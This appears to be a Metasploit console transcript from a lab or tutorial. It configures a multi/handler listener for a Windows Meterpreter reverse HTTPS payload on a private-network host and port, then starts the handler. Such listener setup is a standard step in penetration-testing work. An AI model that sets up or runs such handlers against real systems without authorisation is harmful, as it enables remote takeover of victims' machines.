 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_https):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The local listener hostname
LPORT     8443             yes       The local listener port
LURI                       no        The HTTP Path
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.92.128
lhost => 192.168.92.128
msf6 exploit(multi/handler) > set lport 4433
lport => 4433
msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.92.128:4433